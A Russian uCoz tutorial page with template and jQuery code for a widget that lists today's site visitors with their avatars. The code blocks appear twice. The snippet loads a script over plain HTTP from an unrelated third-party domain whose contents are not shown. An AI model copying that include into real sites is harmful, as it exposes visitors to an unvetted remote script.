

Установка:
Персональная страница пользователя, в самый низ:
Код
<div style="display:none;">
<?if($_AVATAR$)?><div id="ava_pos$_USERNAME$">$_AVATAR$</div><?else?><div id="ava_pos$_USERNAME$"><img src="http://s4.ucoz.net/img/icon/er.png"></div><?endif?>
<div id="g_names">$_GROUP_NAME$</div>
</div>
<?if($_AVATAR$)?><div id="ava_pos$_USERNAME$">$_AVATAR$</div><?else?><div id="ava_pos$_USERNAME$"><img src="http://s4.ucoz.net/img/icon/er.png"></div><?endif?>
<div id="g_names">$_GROUP_NAME$</div>
</div>


Создаем информер. Раздел: Пользователи сайта посетившие за текущий день.
В Шаблон информера ставим:
Код
<style>
#user_style {background:#f7f7f7;border:1px solid #ccc;border-right:none;border-bottom:none;margin-bottom:5px;}
#user_style td{padding:6px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;}
#funct a {text-decoration:none;font-weight:bold;}
#funct {padding:6px;background:#f7f7f7;border-bottom:1px solid #ccc;margin:0px;}
#funct:hover {background:#fff;}
</style>
<div id="">
<table id="user_style" cellspacing="0" cellpadding="0" width="100%" height="100%">
<tr>
<td align="left" bgcolor="#fff" id="names"><b><a href="$PROFILE_URL$" class="$CLASS$" >$USERNAME$</a></b></td>
<td bgcolor="#fff"><b>Функции</b><span style="float:right;" id="stat"></span></td>
</tr><tr><td ><img src="" width="80" height="80" id="user_avatar$USERNAME$"></td>
<td valign="top" style="padding:0px;"><div id="funct"><a href="$PROFILE_URL$" target="_blank" id"pf">Перейти к профилю</a></div><div id="funct"><a href="/index/14-$USER_ID$-0-1" target="_blank" id="ls">Отправить личное сообщение</a></div></td>
</tr>
</table>
</div>
#user_style {background:#f7f7f7;border:1px solid #ccc;border-right:none;border-bottom:none;margin-bottom:5px;}
#user_style td{padding:6px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;}
#funct a {text-decoration:none;font-weight:bold;}
#funct {padding:6px;background:#f7f7f7;border-bottom:1px solid #ccc;margin:0px;}
#funct:hover {background:#fff;}
</style>
<div id="">
<table id="user_style" cellspacing="0" cellpadding="0" width="100%" height="100%">
<tr>
<td align="left" bgcolor="#fff" id="names"><b><a href="$PROFILE_URL$" class="$CLASS$" >$USERNAME$</a></b></td>
<td bgcolor="#fff"><b>Функции</b><span style="float:right;" id="stat"></span></td>
</tr><tr><td ><img src="" width="80" height="80" id="user_avatar$USERNAME$"></td>
<td valign="top" style="padding:0px;"><div id="funct"><a href="$PROFILE_URL$" target="_blank" id"pf">Перейти к профилю</a></div><div id="funct"><a href="/index/14-$USER_ID$-0-1" target="_blank" id="ls">Отправить личное сообщение</a></div></td>
</tr>
</table>
</div>
Теперь в ставим в блок, в то место где хотите видеть ссылку «Сегодня нас посетили:
Код
<div id="html_user" style="display:none">$MYINF_1$</div><br>
<a href="javascript://" onclick="users();">Сегодня нас посетили</a>
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script>
<script>
function users() {
$('#names a').each(function(i,data){
var get_user = $(this).html();
$.get('/index/8-0-'+get_user+'', function (data) {
var src_ava = $('#ava_pos'+get_user+' img',data).attr('src');
$('#user_avatar'+get_user+'').attr('src',''+src_ava+'');
});
});
new _uWnd("user","Пользователи посетившие за текущий день",320,400,{customButtons: {'name_uwnd': [true, function (){name_funct()}]},modal:0},$('#html_user').html());
};
function name_funct() {
new _uWnd('name_uwnd', 'Авторство', 300, 100, {align:0}, '<table width="100%"><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Скрипт кто нас сегодня посетил с аватаром</b></td></tr><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Релизация скрипта:</b> jQuCoz.Ru</td></tr><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Идея:</b> Вовчик - Webo4ka.ru</td></tr><table>');
}
</script>
<a href="javascript://" onclick="users();">Сегодня нас посетили</a>
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script>
<script>
function users() {
$('#names a').each(function(i,data){
var get_user = $(this).html();
$.get('/index/8-0-'+get_user+'', function (data) {
var src_ava = $('#ava_pos'+get_user+' img',data).attr('src');
$('#user_avatar'+get_user+'').attr('src',''+src_ava+'');
});
});
new _uWnd("user","Пользователи посетившие за текущий день",320,400,{customButtons: {'name_uwnd': [true, function (){name_funct()}]},modal:0},$('#html_user').html());
};
function name_funct() {
new _uWnd('name_uwnd', 'Авторство', 300, 100, {align:0}, '<table width="100%"><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Скрипт кто нас сегодня посетил с аватаром</b></td></tr><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Релизация скрипта:</b> jQuCoz.Ru</td></tr><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Идея:</b> Вовчик - Webo4ka.ru</td></tr><table>');
}
</script>
Уважаемый посетитель, скачивать материал могут только зарегестрированные пользователи!
Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.

 Пользователи/
Пользователи/
 » /
» /
 687 /
687 /
 0
0
| html-cсылка на публикацию | |
| BB-cсылка на публикацию | |
| Прямая ссылка на публикацию |
| Всего комментариев: 0 | |
Уважаемый посетитель, Вы зашли на сайт, как незарегистрированный пользователь.
Мы рекомендуем Вам
зарегистрироваться,либо войти на сайт под своим именем.
Мы рекомендуем Вам
зарегистрироваться,либо войти на сайт под своим именем.